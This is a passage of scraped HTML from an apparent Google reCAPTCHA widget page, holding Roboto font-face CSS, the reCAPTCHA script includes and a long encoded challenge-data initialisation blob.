  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SoennTCq1DmR6D8BIrBJhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SoennTCq1DmR6D8BIrBJhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SoennTCq1DmR6D8BIrBJhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/HsK6cMK3XsOmwrfCqU43woMkwqPDrn/CnMO/H8OYwoLDhcO7w60YwoVSw7s9LjnCt8KeJcKOL8O3QnDDoXPDuMKfw6jDi0Ifwqh1w4vDqcODwrhmwqHCncKCRcKlV8KbIcKLdWPDgVNEwojDrWtDVzTCtcOYSH9TBMORMMKiw6VFXXvDscKsO8OXTCfDkVXCsMK5w4LCtGl/[base64]/CrcO7w6XDncOlVsK3w5Qtw6ZKBsKdw5c/wpzDhjsRX1oEw75DwqpKHBl5ecOCwobCg8KQw6TCmSDDpQIkJMO9acOCQMOLw6PCmMOTXj3Do2NuESvDs8OSIcOuL14VaMO/JnzDi8OQNsKUwqbCosOJD8KYw6LDlGTDkibCjX/CuMOdw6vDvMKgM1E4HXtvGQzClMOxw4HCsMKEwoPDj8OLTsKRPSliD0kqwpwfecObIj/Dl8KBwokMw6vChFA9wrXCt8K/wrfCsDvDn8OAw5fDscO9wrBkwpdsO8KRwo7DmMKEF8O/OMOQwo/CosO0MFPCuDzDhVfCoMOFw5RHGkplK8O3wqw/PsKCwrzDksOGfDzDgMOFTcOBwq/CpsKGQsKcJygMUALCl8OnSsKfe0xyw7nCmSkkBMOrGDJIwovDicOZS2HCj8K+w651N8KrVsO3woZAw7B/bcOzw70DPCZ5NihaVXLCssKGDcKEG3PDlcKqB8KpfVZYwrTCt8OcasOyWFDDmcOrw6QyN8Kpw7ZFw4gIUDopasO/BmfCixzClMOwL8OTdQzCkcO8wpBTwrYpw7bDucOlwoXDi1sow6gcwo8MfMKRNsOEEhZUDsKgw4nCqApUL1/DicOkVQYjGMKmfjcMwp9kemHDm8KsAcKCeR/[base64]/wqQHZBDClFbCucKCClfCoMOmwojDnWDCvBbCu8K6w55xN8OTD8Oaw7/[base64]/woHCpsOWJcKiBCjDpUPClMOhwoXCuxNqwprDm3XDt3MJFCbDmEEaUCHDp8OAAcOTw6wEw7k2w5s5QRhzLFfCo8K+w6PCnmJ1w4fCgBTDsSzDksKmw7I9L0IOUMK9w5TDt8K3bsOSw7J1wrUlw6RRMMK/wp1Zw7UiwpVJVcODPDVXdcKKw7wZwojDgcO8wqIAw6bDhCrDrDTCh8OhKVdaKcO8QcK6GEs6w4dbwqZ5w6scwqEDwrHCswfDpsObBMKBw7h4w6fChMKxbcKzw6jDuh5cYyrDvx3Cq8K1JMKkPsO2NhNLw6Uiw7rDp3Y5wozCoEhaTsOWTWbCm8O/AcOoSUJNGMOAw5E4w68dw5bDvyTDsyhKw79mQ3TCjsOGw5bDhcKRwqoeQB8tw5FFwpPDoMO8w64rwoEswqbCumoAw6BUw6tWw7YEw65Lwr/[base64]/CocKNw4HClEUUw6rDmsOENS/Cu8O4w5vDqsK6wrHCnW/[base64]/SMKewq/CjcOJwrlew4RDw7bDkhDChh8RGz/[base64]/DtEfDvEDCo8KBw6VywqY2GkoNBMK/[base64]/Cm8O1aEXDkGYiw5llwo5qwpYqw580wp0LZ3DCuVHDpsORCwUWPgLCkMKtwrdyF33CtMODTDrCszvDucK7NsKnK8KHW8Oiw5cWw7jDpVzCkk/DhkMQwqnCicKcXl8ww5k0TMO1ZsO0w7tvJ8OkAXtrdjBhwq9xSFnCoyvDo8OxVnHCuMO0wprDvcOZdBsTw7vCicKLw5nDqkLDuTZTUBJJfcKxIcO4csOAQsOuw4cEwrLClMKuNcKSWV7DsQ8gw60xXsKNw5/Dp8OXwqBzwptDRi3DqlDCqnnDpU/Cu1xXwr4wXiITHyZVw6pJcMK0wrzDkkXCt8OMBkXDrAjCr1DCuEBbMVocTGonw6ZSUMKbXcO6wp1DWknCs8OOw4bDjxvDqsOzTgJWMDbDpsOPwpw/w5ILwqDDqkxmScKqM8KZN3fCtFYvwonDlsOpwromwrlZPsOKwo1cw4c/w4IdccKpwqzDg8KrI8KqAF3DjGt9wpPCnEXDjcKlw6gWLsOQw4vCtzQfGXTDr2tmNkPDrWk2w4DDiMKLwq9+Sm5JM8KAwpPCmsO6VMK2w5EIwpkpZMKuwrsJTcKvD085I09LwovDr8Oowq/CrcOfPhwswoscesKZSSDCu3LDv8K8wrUVT1gqwoxYw5hcO8ONPcOrw5ofWEs4Vy3CucKJWsOWXcOxS8Ocw7pjw78LwpXDicKRw7IpCVDCv8Kpw4kZPWTDicOqw47CscKow6RLwosQf3TDoFbCsH/CvcKEw7TDmSkUKsKewqfDiUNMNhzCtD8zwoNiC8KFQHwPaXPCsHdCw4lmwqfDlAjDhmFVw5d+LnLDr0/CpMKWw61TLy/CkcKsw6/DvsKkwo0jUcKhI2rDmcKNKUQ9wqBOQwoxXcOQLMOXADjDhGkyWH7DqWpow4xHCD7DlsOnLMKmwr/DnnDCicOuw5/DocKHOhhrwrHCncKswr16wr92HcKoFcOsZ8Obw451w7fDkxPCr8KzMhTCtkvCv8KqZ0fDucOtQsO7wojCp8OywqghwqFAPmPDhcO4Ng0Owo3DkyTCtF7DjnsNCwd9wp7DlHVlAUzDmhXDjsOpVhElw7VnPRUhfsKrQ8O9eXfCtWDDlsOaw4cNwqN2U3B6wrs8w4/CniHCmGc6M8OkI3MRwp1IRsKlH8Okw6fCmh5gwp5rw4/CpUjCsmLCtcOqc2bCjAXCoHlSw5cqYjbCiMK/[base64]/DrsOAwqjCscOIecOBIsO8eWQow4EEw6RnVnPCmxbDm0TCrcOPwocCfsOWCkIyw5BHB8KWLVMhwp3CosOdw5fDhcKBwoA9fcOYw6LCkiTDqcKMWMOybWrCmMKNKxLCkcKuw59Ewp3CrMOZwrE1FBvDjMKdZGFrw67Cky8fw6HCiDtKLCwPw6Nowp9rQcORA1LCp1/DhsO4wpHDsTdLw6HDp8KOw4bCvsOBbsOUc1fCvsK3wrTCncOiw5hqwrXCrQMeeWEsw5jDhcKSewFrUsKawqdNUG3Ds8OdMmTDsWB/wr8pwqtDw5NSUiccw6PDtMKcdjvCuDwhwqPClD9YfMK8w77CjsKDw4JBw70pWsOrGSjCtQDDpxZmPcKBwqMIw7DDmjE8w6dKT8Klw5DCi8KiLH3DhllWwo3CtG1iwpZQaB3Dgj/ChcKAw7PDhW7CnhzDoCFWKcK0wrjCrsK9w47DnToMwrDCpcKOXCvDiMOzw4bCrcKHZRQrw5HDiSY/F28nw6TDksOewrDCuh1gAHbCkSPDqsKeBcKwKX57w43DssK6E8KIwo5nw7Flw4LCjkvCgHoTIyDDkcKAeMKRw50zw5XDsEjDnF9Jw7HCiHDCnsOEOAEDIi8ZW0bDhW5lwr/Dh3LCqsOjw7fDr0rDgcOzY8KuwqLCusOUHMO0LyTCpG4TJsOkXl7CtMOYFsKzTMKTw53Cj8OKwokowpzDv27CpjYqS0t9Ll3Dkx/CvsOSZ8OywrzCrcK6w6LDl8ONwpdeCm9KEEcyXmheaMOawqLDmlLDpUZjwrFhw6jCgcOsw48Yw7PDrMKceRQdw4kMYcKJaCPDuMOtN8KSf3diw6jDgQDDl8KDSkdxIMKVworDrypTwoXDusOkwp5ew6LCvVsjNcK/[base64]/CvMKYw45LWcK0CsOrXcKCOlBhw4AKw4LCnMOawqvCk1nCqGRFfn4aw6/Cvzgdw4F7DMK1wq5fasO0CBlWRFAxXsKQw7nCjDwpC8OKwrxTZsKNXcKgwqLCgHN3w5LCmMKlwqFWw60aQMOXwrrCpy/CnsK/wp/DusOKXcKAciXDgE/[base64]/[base64]/[base64]/wpxow5TCk2jCg27Dlx7ClMOpwp0kw6dxwozDk8OWR8O9JzzCocKAw7UHw55uwqBTw5xOw4sZwpVFw4B+AlJCwrkhNXQyf3XCq1wZw7DDu8Kfw57CsMKwRMKLMsOdw6Ftwot/MUjDlDwZHHgEwpXDvSZGw6rDkcKYw4oLciZ1wp7Ci8K9ZDXCq8KDBMK3AA/DgE8cAR7DgsOZa2w6TMKuMGHDg8KaJMKBXSrDsWQ2w4jDncODOcOzwpPDlCTCmcKGZkvChmNJw5ldw5QawqtYLsOEDX9Uch4fw7A6BAzCqsKmecOSwp7DjMKVwoRFRhvDlULDulp7eADCs8OBOMKqwpgyT8KpOMKNWMOHwoITSiwSTRzCkcK9wqkww7/CtcKMwoBrwo1Tw4RJMsKNw5EyccK+w5I3JULDt11sIynCuHXChSwaw53Cr0/DlsKaw5zCsTswacO3XVdTLcOzdcOvw5TDqcKZw6xzw4XCjsOlfnXDsHVPwqnDj3pZfsKjwpxYwoTCsCHCg0FqciJnwqLDhMOCw5FJwrkjw5/DmcK2HiPDicKSwrR/[base64]/[base64]/CkGDCr8Klw4JBDSdzw6FYHAfDrm/DhEh7AChPw4dnIUVjwosEAMO7UcKtwrPDkkPDq8KYwpnDv8KKwr5kWijCrWBDwqocMcO2wonCpVhRLkrCpMKEFsOALwwvw4zClXvCs0pcwoNOw7jCiMOKSDNXJFBPMsOGX8K+b8KMw7jChMOfwrYQwqpFfU7ChMKCCgsdwprDhsKqUzYBH8K/SlDCn3cuwpsILcKbw5wOwqNkZHgyBQAnwrcSB8KJwqvDrxsCUx7CvMK7TwDCksKzw5doGQdpEH7DsGzCpcOTw4bClMOWNsOswp9Uw6bCpMOIOsOPfcKxG19CwqgNFsOJwqB2w47CiEnCmMKKHMKSwrnCu0fDuH7ChsK6ZHZtwoMdVQrCnE/CnTTDv8KrEgRpwp3DrmvCncOew7XDtcKzMQMtRcODwrLCqzzDssKFA0x0w50AwqjDtVPDvgZKFsOJw4/Ct8KlEErDg8KSbhzDh8OuSwnCiMOHWVfCvXkaaMK1WMOrwoLCjsKOwrzCn1HCncKpwoNQCsOdwrQpwr/Di0jDrBzDqcKSRjjCvifCm8KvGEzDqcKjw4HCpFpcP8OWfRPDrsKyXMOfWMKww4s4wr11wqTCj8KTwq/CpcK3woIJwrrCmcKqwrHDhE/DmAlmHgZhdCh+w61dY8OLwq1+wrjDpVEjLmzCpn4Lw7kZwrgjw4DCiyvDg1cgw6/DtU89woXDkQLDu2hKwrlWwrlfwqouO3TDosKhJ8OtwpjDr8Otwrp5wpNLUD4KeCZOdQnCnRwQecOvw57CviUaMQXDnhcmdcKLw63DjcK6aMO5wr58w6t9woTCiRhBw5FVOjBRUz9zAMOcDsO3wpd/wqnDoMOrwpVJAcKMwottK8OMwrUFICoCwplsw53DuMO5IMOmwo/DpMK9w4LCkMOodWcaDWTCrWFidsO9wpDDinHDpyrDkTLCmcOGwokILwTDjm7DnsKBRsOewoQawrQpw5TClsKYwo9LWmbCvQF5LRAOwr/ChsKyAMO8w4nCtDBUwrsRRznDisKnZ8OlK8O3b8Ksw7jDnEF3w73CqsKew6hRwoDChVbDqcKuQMOmw6h5wpDCqi7Cl2p4RQ3CnMK4woV+ZHfDpTjClMO3J0HDtHtLNHTDi33DkMOXw6xkWT9eU8Osw5/[base64]/CkTfDpcOJDnPCgMOfRX7Dg8Kzw5BnwoDCoChCwoDDq0/[base64]/wqPCu2InB8OcUW0cYMO2PxLCt8OUaMKrX8K0EnTCiBzCrsK4Z0M9R1ZGwq89TSpnw7DDgQ7CuSbDuTHCty1VPsKaNU0jw6RSwoHDsMKxw4/[base64]/[base64]/CvsK+TcKLwqZ9wpzDkArChGTCuMK5ex3Cu8OlVcKzwpzDplUxe0HCsMOkPlbCr2g/w7zDg8KzDnjDv8KWwqomwoQ/ZMK1BsKhVXXCpkrDlzMHw6cDZGvCmcKGwo3CqcOAw7nCosOzw4YlwqBMw4TCucKrwrPCqsOdwrgiw7DCtRXCrWhbwpPDmsKMw6nCg8OTwqnDmcO3K3DCj8K7X2YXJMKIAsKmUw/DusOWwqpJw6DDpsOQwq/Dq0p6dsOWR8KPwqnCrcKkNU7ClTVlw4LDscKUwpHDh8Krwqktw4IFwr7DvcODw5XDk8KjIsKBXyLDs8KvDsK0fm7DtcKZSXHCusOFWWrCvMK3RsOFbcOpwrAhw7YYwpNgwq7DvRXCl8OQcMKUw5DDpi/[base64]/DtUBIwrILwr3DjXTDicKyw55kLxNBbMKXw7/CgMKVw5jCl8O6w4LCs2kTKcOGw45fwpDDt8K4KRZnwqvDihMBfcKpwqfCoMOFJcOjwowOKsOQL8KuYG97w6RWAMOUw7TDlQjCgsOgSicBQBgVw63Cvz1TwrLDnTV6e8OrwoZQRsKaw4TDpVvDt8OBwqnDqHBLLjLCtsKlJm/[base64]/woFcw4XCj8KdHMKMw5XCv0HCuMKgW3/Dm8Omwp4zJxzCiMK/LMKxL8K/w7rCmcKNSznCmErCn8Kvw5YNwpREw4lYeEQoHEQvwqnCngLCqR10fWkTw5YvVzYPJ8OVESRfw4UQMAVbwoo3asKOdsK9fzrDu1jDlcKOw6vCpmzCl8OWEEQFJn7Cv8KZw7LDkcKdRMOVA8O6w6/DrWPDhcKcRmnCtsKsHcOdwqLDksO1bDvCh2/Dk2nDqMKYfcO5cMONecKuwpQNN8OnwrnDh8OfajLCngAlwqzDlncawoxHw4vDusODw7QjdsK1woTDl1fCqzzDq8KNKEN6ecOowoHDjMKWC2MTw4/CjsKjw4FnNsOew7bDsVgWw5DDsQoMwpvDvBgBw654M8K5w6skw6kveMK4YyLChyxedcK1wrXClcOCw5jCsMOvw6dOdSnCnsO/wpPCmDloZ8OFw6ROScOHw5RhT8OYw7TDtiFOw7oywq3CuSB/ccOkwq/Dj8OXKcKxwrLDqcKgNMOewozCgjN1eW0edgbCoMKxw4shKMO0IzZ4w5XCoE/DkxDDlV8mLcK3w6cdeMKUwrEpw6HDhsO5KG7Dj8KuZjTCvGjDjMOkEcOQw53DlF0XwpHCmsOWw5fDmsKGwo7ChENgRcO9IwpVw5vCnsKCwovDm8Ojwr/DsMONwrsuw5dIU8KQw6XCowQNX3M/[base64]/DryHDjirCsCV3EMOlJ8K7aEnDiAnDlCF5LMOJwrDClMKbwqE3dsOCWMOEwrvCqcOpI0vDuMOvwoIZwqtHw5DCtMOjTWbCqcKqVMOuw7bCn8OOwoFRwqZhATfDuMOHc2zCu0rCtEw1MXV6ZcKTw7PCqn4ULnfDvsO7LcOqJMKSDmcyY3wfNg/[base64]/[base64]/CpsOsCsKxwq0Sw759w7VkZ3zCmmFPISx0ek7CuwXCpMOIw6QHwpXCicOoY8OMw5gmw7rDlkXDgy3DoS9UaHJ/I8OQO2lgwojDoFBkHMKaw6ksYx3CrnkQw7tKw49ELT7Csywtw5nCl8OCwp9zGsOTw4AXLmPDjClVEn1BwoTCqMOlF3sqw5TCq8OvwpPClMKlOMKTw7bCgsOvw61kwrHCkMKrw6BpwrPCk8OkwqDCgxhcwrLCgjHDpcOTK07Cu1/DtgLCqy4aKsKzJl3DjDJ1w51Gwpx6wpfDikgVwp50wq3DgcKBw6FjwpjDjcKZFys0CcKWd8KBNsORwp/Cu3LCknXChn4jw67CiW3DmFBMU8KFw6bCnsKUw6HCncOTw4LCq8OaNsKawqXDkw7DjTrDqMKKbcKjL8OTOQ5qw6PDlWrDrsOfFcOjYsK/[base64]/RyY+bizDgsKaDGTCpXHCnMObRsO2QUMXwotNVsKuwoDCmxJ+C8OWOMKlMGXCs8OfwpZzw6/DokrDvMOAwoIZbWo3w7vDt8K4wok1w5R1FsKGSx1NwprDhcKoEGrDnA/DoCp3T8OXw5hgH8OIX2d7w7XDsR0saMKdUcKCwpvDvMOLH8KWwoTDmUTCgMO4C0kkUhAden/DmXnDi8KrHMKIOsOIE37Dk311dxYHRcOrw6QWwq/Dgi5TW19nNsKAwrhhYzpLT3Q/w5FKwodwHGpkUcKuw690w75vb3Q/[base64]/[base64]/wr7CjcO2JSPCtcONw7dawrLCsgN1w5FMwqs6w7Vzw7fDuMOpAMOowpppw4V/AcOpCsOYVnbCnnzDm8Kta8O5f8OswrQIw5UyDsObw5h6wo1ww5EdOsKyw4nCosOUX10vw5UwwoTCmsKDIsObw6DClcKBwppDwoPDjcK2w7HDqcOLFxA+w7Zaw447LABqw6NEAsOzMsOYwoVnw4tDwrPCqsKtwoAiMcOJwrDCvsKKY0LDmMKbdRtdw7ZAJn/Cs8OxNsO+wqjCpMKvw6fDpnkFw4bCvsK4w7IVw6DCgj/ChMOFwpLCi8KcwrU1KhvCplZeX8OMe8KIVMKiPcOqQMOTw4JqUhDDtMKKScOZUA1QFMOVw4QMw6LDpcKewrU4w7HDkcOIw7HDskkrEDBgFm8WWhfChMOYw5rDq8KoWXJaFDnCgcKZPDRAw6BVXFtGw7s/[base64]/MDU4w5jChXRPwoDDkcKvw50Iwp0Yw4/ChcK9TyolUALDrllpdcO2C8O9a2jCssO+Z1V8w5XDncOSw7LChCPDm8KYEmcTwoxawqTCokjDqsOFw53Cu8KlwoDDi8KdwopBRMK/A35+wrkbCntywo4Dwp7Co8KAw4NUFsK6UsKMAcKUPRTCjg3Du00+wozCmMKxei8cWmHChwYUOxHDj8KNUXDDiSfDgFTCv3cHw6N/czDCpcOIR8Kaw7bCjcKrw4DClXcKAsKTahHDgsK6w7PCkQ/ChC3CiMOjQMOYRcKfwqRcwqDCuDZWFmlJw7hrwpQxBWllXl96w4gxw6ZRw53DgAY2H3zCrcO0w753w7Q6w6DCqMKcwpbDqMK2Q8OzWA9uw7p0wq0cwqQNw78lwr/DmXzClkrCkMOkw4ZMGmhwwoXDusK/TMOldzsXw6Aeb1wlEMOKSy9AGMOQfcK/w4XDl8KaB0HDlcKrWFFYelBvw5/Coh7DjlzDhXwresKuXgzCskBiH8KHF8OGGcO5w6HDg8KtfUUpw5/[base64]/Dp2/[base64]/[base64]/WxgqwooVfXEDTsOwf2olwp7DiTdhwq5DFMKUPQNzD8OBw5XDrcODwrXDrsOeNcO0wronHsOGw6/Dq8Kwwo3DvV5SX0XDnRopwpfCvj7Dmjw0w4UdNMOMw6LDmMOiw5PCmMOxUVDDgAQdw6nDrsO/[base64]/[base64]/Dg2nDtzfDjsKFTBfDssOZwpfDsMKew50mXjY4w64LSsO/bMOdJ1/Cu8Kiw7fDssOnMMKVwqQnHsKZwrXCpcKxw4RsIMKiZMK0XDDCpMOPwrQAwohawoTDhAPCpcOCw7XCpxfDvMKswpnDm8KiP8OzaWRWwrXCrTw/fMKgwrbDk8OXw4TCgsOaUcKRw4fDsMKEJcOdw6zDscKZwrXDjko3BhQjw4nChg7CsF8gw64NKjVYw7UkaMOBwqoswo7DicK/E8KnGnN7ZGTClcOpLwFCS8KpwqQ7NsOQw4DCikU7dsKvHcO4w5DDrTXDrcOGw5VnIcOlw5DDqg9xwoTCgMOowrxoICRSKsKEcgnCiQUKwpAdw4PCogbChQXDk8KGw4o+wrPDvWzCj8KTw5/CgzvDhcKSZsOrw48NbF/Cr8KtaAMmwqJsw4DCgsKvw4PCosOdQcKHwrJYSz3DgsOBd8KlWsOZccOTwofCujPDjsK5wrjCrXNsFRA0w4dQFA/Dk8KYUnxvBVd+w4Zhwq/CucOMJBzCpcOULz3CuMOlw4PCmlDCpcK3cMKee8KHwrBpwqgtw5TCsAfChnPDr8Kuw4J4UENcEcKtwoDDsHLDlMKmAj7Ds10ewprCmMOtwosCwobCu8ONwqXCkyPDmHIaTm/ClyskNMKOXsOzwqAQT8KodMO1EWYaw7fCs8O+f0zCv8OWw6R8SSrCocKzwp1fwoVwDcOvIMOPIwDCsA5kGcKgwrbDgkx4Q8ObA8Oww7cXf8OtwqMDB34Swr43HmbClcKAw5pGblLDlncQPxXDvjYOMMOFwoHCmS09woHDusKnw4EoLsK9w6PCqcOGBcO3w5/Ds2TDiQorXcOPwrM5wp5NLMKwwpASQcKTw73Cmip5Fi/DrAsUTWxHw4LCpVnCrsKww5zDt1oOJ8KfTyvConDDkiLDoQbDiBfDpMK+w5DDugtlwq4EIcOlwqfCijPCt8KEasKfw4DDn3gVUGDDtcKEwrvDrUMpMHDDtcOSW8Kiw5spwpzDmsKUAF7CkW/[base64]/w6DDrsOuOlfCqMKDScOlwpJ+wp/[base64]/CtsKHScKoG8KAw5rCtsKyJsKvwrhVwpfDsSjCicK5cyE8FAI/wpAYKy8pw6IswpVgJsKFGcONwo0UD0DCphPDqFPCmsOCw5VYWDVewoDDicKCLMOkCcOGwo3Cu8KLWghddwPDoljCkMOgHcKcQMO3V2/ClsKrF8OQXsKqVMOWw43DpnjDkmQLNcOawpfCtUTDihs0w7TDqcOdw5fDq8KiMFnCqMOQwoIrw5zCu8Ozw7LDtF3DssOGwqnCojrCmsK0w7XDl3TDgcKqQh7Dt8Kfwp/CtybDlwPDrlslwq1mTcOJTsOOw7TCnjvChsK0w4RKGcOnwrTClcKXEENqwoHCiVHCtsKWw7t8wp8SYsKTCsKIXcOZX3RGwoFBCcOFwp/Ck1jCtCBCwqXDvsKNB8O6w48AZcKPJTQEwrwuwpUaQcOcBsKYRsKbUUQjw4zCm8OcMlIaOGNaWkJ0ZUDDplYuNcOtcMObwqfDl8KaQhJDRsOkBQwwasKzw4vDhScbwrEPJzbCmnEtbkHDrsKJw7fDmMK/[base64]/Clp8w5vDnsONNsKpNUvDlsOFwoF7w6bCgMOea8KFwrR2wrw9PW06wqR6OHLCjwzCliTDuHLDhR3Dv2xhw7bCiBHDq8O5w7zCmCTDvcO1MFsuwr1NwpJ7wprDtcKodSxxwrQPwq5gfsKMf8O/cMODf0w2Y8KVBW/DpsKNXsKrUS5iwpbDnMOdw67DkcKCFkgsw5kiNjTDiGbCrcOSKsKWwoPChj3Dg8OqwrZ+wqAkw79twqJjwrPChwohwp4nUzhSwqDDhcKYw77CtcKFwpbDscKuw74/WX45T8KWw7pNb05tFztDElPDmMKqw5UdIcKdw7oZUMKySEzCjD7DtcOxwrvDuQQiw6HCugQGG8KQw7fDllE7PsOge2vDv8KQw4zDrMKlG8Oqe8ONwrvClQPDtwtMCTXDk8K/DsOwwqzCp1DDj8Ojw7ZCwrXCsk3Cp2/CocOxacO5w643f8KTwonDp8O/w7d1wpDDj3nCsgBPShA9CmArY8OIK3rCrTjDpMOowpvDhMOLw48uw6rDtC5SwqdQwprDoMKDZjdkH8K/UMOYWsKXwpHDhsOEwqHCvWbDijVXMcOeLcKAbMKwEMOVw4HDv384wq3CiEdJwoJrw50+w4fCgsK0wrLCmwzCpHPDpcKYFQvDiHzCvMKJJiN+w7FfwoLDu8KIw7JGBQ/[base64]/DvsOyfkjCmE1ww7vDkwgbw6onN2zDqDJ4w7VADh/Dki/DilXCq1E8NHwSOMOlwo4BGsK9Th/DicOgw47Dp8Kue8KvRcKfwqbCnhfDucKeNmwow4DCrCvDmMKGT8OJAsOZwrHDocKtTMOJw7zDmcOMMsOCw6fCksONwrrCscORdRRyw6zDghrDscKyw6pKS8KHw6VIUsObLcO/Ig3CmsOsPsOyUMOXwrIJW8KEwrfCj248wrwzCD0VDMO1TRDCmVsGO8OmRcKiw4rCsi/DjEDDszoFw7fCrTo0woHDq31/FhjDksOow4scw5RlHTHCk0RrwpXCrUAeFnnChcOww7zDnSpcacKew6gaw7XCmMKBwqnDkMKPJsKGwrdFIsOSfMKWd8OQPHR1wpnClsK+FsKZUR5NLsOQHBHDq8ONw5M7HGTCkFHCnSbDpcO6w63DlVrCnjzCjMKVwq4/w48CwrMBwpDDp8O+wqHDoGEGw5ZjOFPCncKqwppyVH8JfHZnVj3DucKLTnAvBgpVX8O5M8OYFcK7KhrDs8OjaAbDiMOVNcK/w4vDuwEqIh8bwoErR8KkwpDCmBs5P8O7a3PCnsOCwokGw4M/FsKEFhrDgUXCuzwcwr4+w7rDk8OPwpbCvVwMOWdxQ8OHJ8OiIMK1w6/DmCcTwrLCh8O1RwQzZMKiU8Okwp3Do8OaKRjDjcKyw50jw7gMeCfDjMKgMwfCrE5xw4DCiMKAKsKiwrbCtxACw7rDocKFG8ObAsO6woYNbjrDgBhxSBtew4XCiXdBIMK/wpHCoWfDssKEwqQ8FyvCjk3CvcOhwrohBHhMwqk5En3DuSHDrcO4dShDwq/Dhgd+XHkNKloeHk/DsHtMwoICwq9wcsKAw5J5L8O2UMK+w5djw7Y2IClAwr7CrWR4w5QqJsKYw6sUwr/DsWjCpRsgccOTw6Zswr8SRcK1w7jCiDHCllrCkMOVw4/DmyJWXDhdwrLDthk2w4bCjBbCh3bCrUw5woNoe8KVw64AwpxFwqJgH8KpwpLChcKew5lwTGvDtMOJCzQoEMKDUcOCKgrDpsOnIsKCCCl5